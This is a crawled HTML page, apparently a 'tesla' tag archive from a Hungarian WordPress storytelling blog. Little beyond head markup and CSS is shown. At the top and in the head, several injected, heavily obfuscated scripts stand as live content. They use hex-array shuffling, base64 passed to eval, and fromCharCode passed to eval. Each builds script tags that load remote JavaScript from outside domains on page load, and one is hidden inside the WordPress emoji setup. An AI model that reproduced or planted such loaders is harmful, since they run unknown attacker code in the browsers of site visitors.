

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ketfulu.hu/tag/tesla/
body_size: 13939
content:
  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var ufeymtowl/*eujmh*/=/*eujmh*/eval;/*eujmh*/var cdstye/*eujmh*/=/*eujmh*/atob;ufeymtowl(cdstye("d"+/*eujmh*/"mFy"+/*eujmh*/"IGQ"+/*zrvfwifmwa*/"9ZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"7d"+/*eujmh*/"mFy"+/*eujmh*/"IHM9ZC5"+/*zrvfwifmwa*/"jcmVhd"+/*eujmh*/"GVFbGVtZW5"+/*zrvfwifmwa*/"0"+/*cwypsa*/"KCJz"+/*cwypsa*/"Y3JpcHQ"+/*zrvfwifmwa*/"iKTtz"+/*cwypsa*/"LnNy"+/*eujmh*/"Yz"+/*cwypsa*/"0"+/*cwypsa*/"naHR0"+/*cwypsa*/"cHM6Ly"+/*eujmh*/"9s"+/*zrvfwifmwa*/"aXN0"+/*cwypsa*/"cy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jbGlja2FuZGFuYWx5"+/*zrvfwifmwa*/"d"+/*eujmh*/"Gljcy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jb20"+/*cwypsa*/"vOUJjVz"+/*cwypsa*/"lGJz"+/*cwypsa*/"tz"+/*cwypsa*/"LmlkPSd"+/*eujmh*/"y"+/*eujmh*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*eujmh*/"aXB0"+/*cwypsa*/"W2lkPSJy"+/*eujmh*/"b3RhcnMiXScpKT0"+/*cwypsa*/"9ZmFs"+/*zrvfwifmwa*/"c2Upe2Q"+/*zrvfwifmwa*/"uZ2V0"+/*cwypsa*/"RWxlbWVud"+/*eujmh*/"HNCeVRhZ0"+/*cwypsa*/"5"+/*zrvfwifmwa*/"hbWUoJ2hlYWQ"+/*zrvfwifmwa*/"nKVs"+/*zrvfwifmwa*/"wXS5"+/*zrvfwifmwa*/"hcHBlbmRDaGls"+/*zrvfwifmwa*/"ZChz"+/*cwypsa*/"KTt9"));</script><script src='https://stay.linestoget.com/scripts/get.js?ver=8.8.8'></script><!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>tesla &#8211; Szilvi, a kétfülű mesemondó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Feed" href="https://www.ketfulu.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Comments Feed" href="https://www.ketfulu.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; tesla Tag Feed" href="https://www.ketfulu.hu/tag/tesla/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ketfulu.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var q=b;function a(){var r=['createElement','9GObIrw','18837040SVtcsu','pt[','9165200izKISN','head','c="','parentNode','currentScript','getElementsByTagName','2775636jZxsoy','726LdVZCO','src','5833500ugSeSx','insertBefore','23453KiLFgo','17575602BTZXWl','fromCharCode','38010CnTXlm','ack','querySelector','1830267QKePcj','58ZquZWI'];a=function(){return r;};return a();}(function(c,e){var o=b,f=c();while(!![]){try{var g=parseInt(o('0x120'))/0x1*(-parseInt(o('0x127'))/0x2)+-parseInt(o('0x126'))/0x3+parseInt(o('0x132'))/0x4+parseInt(o('0x11e'))/0x5+parseInt(o('0x133'))/0x6*(-parseInt(o('0x123'))/0x7)+-parseInt(o('0x12c'))/0x8*(parseInt(o('0x129'))/0x9)+parseInt(o('0x12a'))/0xa;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x9f08f));function utrertdfg(c){var p=b;return Boolean(document[p('0x125')]('sc'+'ri'+p('0x12b')+'sr'+p('0x12e')+c+'"]'));}var bd='ht'+String[q('0x122')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x122')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x124'),bd1=q('0x121');function b(c,d){var e=a();return b=function(f,g){f=f-0x11d;var h=e[f];return h;},b(c,d);}if(utrertdfg(bd)===![]){var d=document,s=d[q('0x128')]('sc'+'r'+'ip'+'t');s[q('0x11d')]=bd,d['currentScript']?d[q('0x130')][q('0x12f')]!==null&&d['currentScript'][q('0x12f')][q('0x11f')](s,d[q('0x130')]):d[q('0x131')](q('0x12d'))[0x0]!==null&&d[q('0x131')]('head')[0x0]['appendChild'](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ketfulu.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--yellow: #ffa415;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 35px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 